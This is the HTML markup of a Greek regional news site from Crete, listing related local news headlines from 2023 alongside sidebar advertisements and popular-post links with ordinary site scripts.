                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Σχολικός πίνακας καταπλάκωσε και τραυμάτισε καθηγήτρια στα Χανιά" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/pinakas-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Σχολικός πίνακας καταπλάκωσε και τραυμάτισε καθηγήτρια στα Χανιά 50"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/scholikos-pinakas-kataplakose-kai-traymatise-kathigitria-sta-chania/">Σχολικός πίνακας καταπλάκωσε και τραυμάτισε καθηγήτρια στα Χανιά</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/scholikos-pinakas-kataplakose-kai-traymatise-kathigitria-sta-chania/" ><i class="fa fa-clock-o"></i> 30 Νοεμβρίου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/scholikos-pinakas-kataplakose-kai-traymatise-kathigitria-sta-chania/" ><i class="fa fa-eye"></i> 28 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/seismos-tarakoynise-tin-kriti-2/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Σεισμός ταρακούνησε την Κρήτη" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/seismos-thumb-large-thumb-large-thumb-large-768x480-1-1-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Σεισμός ταρακούνησε την Κρήτη 51"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/seismos-tarakoynise-tin-kriti-2/">Σεισμός ταρακούνησε την Κρήτη</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/seismos-tarakoynise-tin-kriti-2/" ><i class="fa fa-clock-o"></i> 26 Νοεμβρίου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/seismos-tarakoynise-tin-kriti-2/" ><i class="fa fa-eye"></i> 204 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kriti-ton-katiggeilan-gia-arpagi-34chronis-kai-toys-vrikan-na-pinoyn-kafe/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Κρήτη: Τον κατήγγειλαν για αρπαγή 34χρονης και τους βρήκαν να πίνουν καφέ" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/xeiropedes1-1-1024x683-1-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Κρήτη: Τον κατήγγειλαν για αρπαγή 34χρονης και τους βρήκαν να πίνουν καφέ 52"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/kriti-ton-katiggeilan-gia-arpagi-34chronis-kai-toys-vrikan-na-pinoyn-kafe/">Κρήτη: Τον κατήγγειλαν για αρπαγή 34χρονης και τους βρήκαν να πίνουν καφέ</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/kriti-ton-katiggeilan-gia-arpagi-34chronis-kai-toys-vrikan-na-pinoyn-kafe/" ><i class="fa fa-clock-o"></i> 22 Νοεμβρίου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/kriti-ton-katiggeilan-gia-arpagi-34chronis-kai-toys-vrikan-na-pinoyn-kafe/" ><i class="fa fa-eye"></i> 239 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kriti-andras-vrethike-nekros-mesa-sto-aytokinito-toy/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Kρήτη: Άνδρας βρέθηκε νεκρός μέσα στο αυτοκίνητό του" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/peripoliko-astynomia-ne-1-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Kρήτη: Άνδρας βρέθηκε νεκρός μέσα στο αυτοκίνητό του 53"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/kriti-andras-vrethike-nekros-mesa-sto-aytokinito-toy/">Kρήτη: Άνδρας βρέθηκε νεκρός μέσα στο αυτοκίνητό του</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/kriti-andras-vrethike-nekros-mesa-sto-aytokinito-toy/" ><i class="fa fa-clock-o"></i> 17 Νοεμβρίου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/kriti-andras-vrethike-nekros-mesa-sto-aytokinito-toy/" ><i class="fa fa-eye"></i> 184 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/irakleio-sto-nosokomeio-58chronos-meta-apo-agrio-xylodarmo-me-katsoyna/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Ηράκλειο: Στο νοσοκομείο 58χρονος μετά από άγριο ξυλοδαρμό με κατσούνα" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/katsoyna-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Ηράκλειο: Στο νοσοκομείο 58χρονος μετά από άγριο ξυλοδαρμό με κατσούνα 54"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/irakleio-sto-nosokomeio-58chronos-meta-apo-agrio-xylodarmo-me-katsoyna/">Ηράκλειο: Στο νοσοκομείο 58χρονος μετά από άγριο ξυλοδαρμό με κατσούνα</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/irakleio-sto-nosokomeio-58chronos-meta-apo-agrio-xylodarmo-me-katsoyna/" ><i class="fa fa-clock-o"></i> 13 Νοεμβρίου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/irakleio-sto-nosokomeio-58chronos-meta-apo-agrio-xylodarmo-me-katsoyna/" ><i class="fa fa-eye"></i> 561 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kalitsoynia-23-karation-apo-tin-kriti-sti-vasiliki-oikogeneia-sta-emirata/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Καλιτσούνια 23 καρατίων απο τον Ζουριδάκη στήν Κρήτη για την βασιλική οικογένεια στα Εμιράτα!" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/kalitsounia_23_karation_kentriki-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Καλιτσούνια 23 καρατίων απο τον Ζουριδάκη στήν Κρήτη για την βασιλική οικογένεια στα Εμιράτα! 55"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/kalitsoynia-23-karation-apo-tin-kriti-sti-vasiliki-oikogeneia-sta-emirata/">Καλιτσούνια 23 καρατίων απο τον Ζουριδάκη στήν Κρήτη για την βασιλική οικογένεια στα Εμιράτα!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/kalitsoynia-23-karation-apo-tin-kriti-sti-vasiliki-oikogeneia-sta-emirata/" ><i class="fa fa-clock-o"></i> 13 Νοεμβρίου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/kalitsoynia-23-karation-apo-tin-kriti-sti-vasiliki-oikogeneia-sta-emirata/" ><i class="fa fa-eye"></i> 123 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/oi-mpalothies-se-glenti-ton-esteilan-apo-ti-giorti-sta-kratitiria/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Οι μπαλωθιές σε γλέντι τον έστειλαν από τη γιορτή στα κρατητήρια" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/mpalothies-500-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Οι μπαλωθιές σε γλέντι τον έστειλαν από τη γιορτή στα κρατητήρια 56"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/oi-mpalothies-se-glenti-ton-esteilan-apo-ti-giorti-sta-kratitiria/">Οι μπαλωθιές σε γλέντι τον έστειλαν από τη γιορτή στα κρατητήρια</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/oi-mpalothies-se-glenti-ton-esteilan-apo-ti-giorti-sta-kratitiria/" ><i class="fa fa-clock-o"></i> 6 Νοεμβρίου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/oi-mpalothies-se-glenti-ton-esteilan-apo-ti-giorti-sta-kratitiria/" ><i class="fa fa-eye"></i> 122 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kriti-65chronos-pige-gia-pezoporia-kai-chathikan-ta-ichni-toy-se-exelixi-oi-ereynes/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Κρήτη: 65χρονος πήγε για πεζοπορία και χάθηκαν τα ίχνη του – Σε εξέλιξη οι έρευνες" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/10/Πυροσβεστική-EMAK-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Κρήτη: 65χρονος πήγε για πεζοπορία και χάθηκαν τα ίχνη του – Σε εξέλιξη οι έρευνες 57"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/kriti-65chronos-pige-gia-pezoporia-kai-chathikan-ta-ichni-toy-se-exelixi-oi-ereynes/">Κρήτη: 65χρονος πήγε για πεζοπορία και χάθηκαν τα ίχνη του – Σε εξέλιξη οι έρευνες</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/kriti-65chronos-pige-gia-pezoporia-kai-chathikan-ta-ichni-toy-se-exelixi-oi-ereynes/" ><i class="fa fa-clock-o"></i> 18 Οκτωβρίου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/kriti-65chronos-pige-gia-pezoporia-kai-chathikan-ta-ichni-toy-se-exelixi-oi-ereynes/" ><i class="fa fa-eye"></i> 84 </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/thanatiforo-trochaio-sto-rethymno-michani-sygkroystike-me-fortigo-nekros-enas-18chronos/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="Καματερό – Νεκρά δύο ανήλικα παιδιά από πυρκαγιά μέσα στο σπίτι τους" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/12/EKAV-4-120x86.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Θανατηφόρο τροχαίο στο Ρέθυμνο: Μηχανή συγκρούστηκε με φορτηγό – Νεκρός ένας 18χρονος 58"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://faistosnews.gr/thanatiforo-trochaio-sto-rethymno-michani-sygkroystike-me-fortigo-nekros-enas-18chronos/">Θανατηφόρο τροχαίο στο Ρέθυμνο: Μηχανή συγκρούστηκε με φορτηγό – Νεκρός ένας 18χρονος</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://faistosnews.gr/thanatiforo-trochaio-sto-rethymno-michani-sygkroystike-me-fortigo-nekros-enas-18chronos/" ><i class="fa fa-clock-o"></i> 9 Αυγούστου, 2023</a></div><div class="jeg_meta_views"><a href="https://faistosnews.gr/thanatiforo-trochaio-sto-rethymno-michani-sygkroystike-me-fortigo-nekros-enas-18chronos/" ><i class="fa fa-eye"></i> 132 </a></div></div>
                    </div>
                </article>
                    </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4194_1_6930a6aec35a2 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":4194,"include_category":"4","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_2"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/" data-title="Στην Κρήτη ο Οικουμενικός Πατριάρχης" data-id="4194"  data-prev="https://faistosnews.gr/giati-efyge-i-daskala-apo-tin-gaydo-ti-anaferei-o-syllogos/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_text" id="text-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6930a6aeccc1b"><h3 class="jeg_block_title"><span>ΔΙΑΦΗΜΙΣΕΙΣ</span></h3></div>			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebararticles --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4188976419799228"
     data-ad-slot="4772820119"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div class="widget adrotate_widgets" id="adrotate_widgets-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6930a6aecced7"><h3 class="jeg_block_title"><span>ΔΙΑΦΗΜΙΣΕΙΣ</span></h3></div><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget widget_jnews_facebook_page" id="jnews_facebook_page-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_4194_0_6930a6aecd2e2">
                    <h3 class="jeg_block_title"><a href='https://www.facebook.com/faistosnews.gr/'><span>Facebook</span></a></h3>
                    
				</div>        <div class="jeg_facebook_widget">
            <div class="fb-page" data-href="https://www.facebook.com/faistosnews.gr/" data-small-header="1" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-height="500" data-id="1551300505059561">
            </div>
        </div>
        </div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-12"><div  class='jeg_ad jeg_ad_module jnews_module_4194_2_6930a6aecdcbc   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-13"><div  class='jeg_ad jeg_ad_module jnews_module_4194_3_6930a6aecdd19   '><div class='ads-wrapper'><a href='https://www.tzagkarakis.com/en/' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2021/02/Tzagkarakis-Print-FIles-Preview-1-1.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://www.tzagkarakis.com/en/' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2021/02/Tzagkarakis-Print-FIles-Preview-1.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://www.tzagkarakis.com/en/' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2021/02/Tzagkarakis-Print-FIles-Preview-1.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-11"><div  class='jeg_ad jeg_ad_module jnews_module_4194_4_6930a6aece143   '><div class='ads-wrapper'><a href='' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/10/Untitled-design-3.png' alt='' data-pin-no-hover="true">
							</a><a href='' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/10/Untitled-design-3.png' alt='' data-pin-no-hover="true">
							</a><a href='' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/10/Untitled-design-3.png' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-9"><div  class='jeg_ad jeg_ad_module jnews_module_4194_5_6930a6aece3c4   '><div class='ads-wrapper'><a href='https://zouridakis.gr/c/mpyres/' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/08/faistos-beer-karta3.jpg' alt='Καλάθι μπύρας φαιστός' data-pin-no-hover="true">
							</a><a href='https://zouridakis.gr/c/mpyres/' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/08/faistos-beer-karta3.jpg' alt='Καλάθι μπύρας φαιστός' data-pin-no-hover="true">
							</a><a href='https://zouridakis.gr/c/mpyres/' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/08/faistos-beer-karta3.jpg' alt='Καλάθι μπύρας φαιστός' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-10"><div  class='jeg_ad jeg_ad_module jnews_module_4194_6_6930a6aece66e   '><div class='ads-wrapper'><a href='https://faistosnews.gr/diafimisi/' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/09/Διαφημιστείτε-1-300x250-1.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://faistosnews.gr/diafimisi/' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/09/Διαφημιστείτε-1-300x250-1.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://faistosnews.gr/diafimisi/' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='[data-uri]' class='lazyload' data-src='https://faistosnews.gr/newsite/wp-content/uploads/2020/09/Διαφημιστείτε-1-300x250-1.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_popular" id="jnews_popular-8"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_4194_0_6930a6aece939">
                    <h3 class="jeg_block_title"><span>HIGHLIGHTS</span></h3>
                    <style scoped>.jnews_module_4194_0_6930a6aece939.jeg_block_heading_8 .jeg_block_title span, .jnews_module_4194_0_6930a6aece939.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
				</div><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://faistosnews.gr/enteka-11-logoi-poy-deichnoyn-oti-i-pandimia-stin-ellada-teleiose/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image jetpack-lazy-image" alt="«Με ξεπερνά το να συζητάμε για Πάσχα στο χωριό»" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/04/nosokomeio-giatros-maska-1-350x250.jpg" data-sizes="auto" data-expand="700" data-lazy-src="" srcset="[data-uri]" title="Έντεκα (11) λόγοι που δείχνουν ότι η Πανδημία στην Ελλάδα ΤΕΛΕΙΩΣΕ!! 59"></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://faistosnews.gr/enteka-11-logoi-poy-deichnoyn-oti-i-pandimia-stin-ellada-teleiose/" data-num="01">Έντεκα (11) λόγοι που δείχνουν ότι η Πανδημία στην Ελλάδα ΤΕΛΕΙΩΣΕ!!</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Fenteka-11-logoi-poy-deichnoyn-oti-i-pandimia-stin-ellada-teleiose%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%CE%88%CE%BD%CF%84%CE%B5%CE%BA%CE%B1+%2811%29+%CE%BB%CF%8C%CE%B3%CE%BF%CE%B9+%CF%80%CE%BF%CF%85+%CE%B4%CE%B5%CE%AF%CF%87%CE%BD%CE%BF%CF%85%CE%BD+%CF%8C%CF%84%CE%B9+%CE%B7+%CE%A0%CE%B1%CE%BD%CE%B4%CE%B7%CE%BC%CE%AF%CE%B1+%CF%83%CF%84%CE%B7%CE%BD+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1+%CE%A4%CE%95%CE%9B%CE%95%CE%99%CE%A9%CE%A3%CE%95%21%21&url=https%3A%2F%2Ffaistosnews.gr%2Fenteka-11-logoi-poy-deichnoyn-oti-i-pandimia-stin-ellada-teleiose%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://faistosnews.gr/toyrkia-diamartyretai-giati-sto-logotypo-tis-moiras-ton-ellinikon-rafale-apeikonizetai-mia-galopoyla-poy-trechei/" data-num="02">Τουρκία: Διαμαρτύρεται γιατί στο λογότυπο της μοίρας των Ελληνικών Rafale απεικονίζεται μια γαλοπούλα που τρέχει</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Ftoyrkia-diamartyretai-giati-sto-logotypo-tis-moiras-ton-ellinikon-rafale-apeikonizetai-mia-galopoyla-poy-trechei%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%CE%A4%CE%BF%CF%85%CF%81%CE%BA%CE%AF%CE%B1%3A+%CE%94%CE%B9%CE%B1%CE%BC%CE%B1%CF%81%CF%84%CF%8D%CF%81%CE%B5%CF%84%CE%B1%CE%B9+%CE%B3%CE%B9%CE%B1%CF%84%CE%AF+%CF%83%CF%84%CE%BF+%CE%BB%CE%BF%CE%B3%CF%8C%CF%84%CF%85%CF%80%CE%BF+%CF%84%CE%B7%CF%82+%CE%BC%CE%BF%CE%AF%CF%81%CE%B1%CF%82+%CF%84%CF%89%CE%BD+%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CF%8E%CE%BD+Rafale+%CE%B1%CF%80%CE%B5%CE%B9%CE%BA%CE%BF%CE%BD%CE%AF%CE%B6%CE%B5%CF%84%CE%B1%CE%B9+%CE%BC%CE%B9%CE%B1+%CE%B3%CE%B1%CE%BB%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%B1+%CF%80%CE%BF%CF%85+%CF%84%CF%81%CE%AD%CF%87%CE%B5%CE%B9&url=https%3A%2F%2Ffaistosnews.gr%2Ftoyrkia-diamartyretai-giati-sto-logotypo-tis-moiras-ton-ellinikon-rafale-apeikonizetai-mia-galopoyla-poy-trechei%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://faistosnews.gr/synagermos-stin-eyropi-apo-tis-kiniseis-tis-leykorosias-anaptyssontai-eidikes-dynameis-sta-notia-synora-me-tin-oykrania/" data-num="03">Συναγερμός στην Ευρώπη από τις κινήσεις της Λευκορωσίας &#8211; Αναπτύσσονται ειδικές δυνάμεις στα νότια σύνορα με την Ουκρανία</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Fsynagermos-stin-eyropi-apo-tis-kiniseis-tis-leykorosias-anaptyssontai-eidikes-dynameis-sta-notia-synora-me-tin-oykrania%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%CE%A3%CF%85%CE%BD%CE%B1%CE%B3%CE%B5%CF%81%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%B7%CE%BD+%CE%95%CF%85%CF%81%CF%8E%CF%80%CE%B7+%CE%B1%CF%80%CF%8C+%CF%84%CE%B9%CF%82+%CE%BA%CE%B9%CE%BD%CE%AE%CF%83%CE%B5%CE%B9%CF%82+%CF%84%CE%B7%CF%82+%CE%9B%CE%B5%CF%85%CE%BA%CE%BF%CF%81%CF%89%CF%83%CE%AF%CE%B1%CF%82+%E2%80%93+%CE%91%CE%BD%CE%B1%CF%80%CF%84%CF%8D%CF%83%CF%83%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CE%B5%CE%B9%CE%B4%CE%B9%CE%BA%CE%AD%CF%82+%CE%B4%CF%85%CE%BD%CE%AC%CE%BC%CE%B5%CE%B9%CF%82+%CF%83%CF%84%CE%B1+%CE%BD%CF%8C%CF%84%CE%B9%CE%B1+%CF%83%CF%8D%CE%BD%CE%BF%CF%81%CE%B1+%CE%BC%CE%B5+%CF%84%CE%B7%CE%BD+%CE%9F%CF%85%CE%BA%CF%81%CE%B1%CE%BD%CE%AF%CE%B1&url=https%3A%2F%2Ffaistosnews.gr%2Fsynagermos-stin-eyropi-apo-tis-kiniseis-tis-leykorosias-anaptyssontai-eidikes-dynameis-sta-notia-synora-me-tin-oykrania%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://faistosnews.gr/f-35-to-triplo-pligma-stin-toyrkia-apo-floro-panagiotopoylo-kai-soyda/" data-num="04">F-35: Το τριπλό πλήγμα στην Τουρκία από Φλώρο, Παναγιωτόπουλο και… Σούδα</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffaistosnews.gr%2Ff-35-to-triplo-pligma-stin-toyrkia-apo-floro-panagiotopoylo-kai-soyda%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
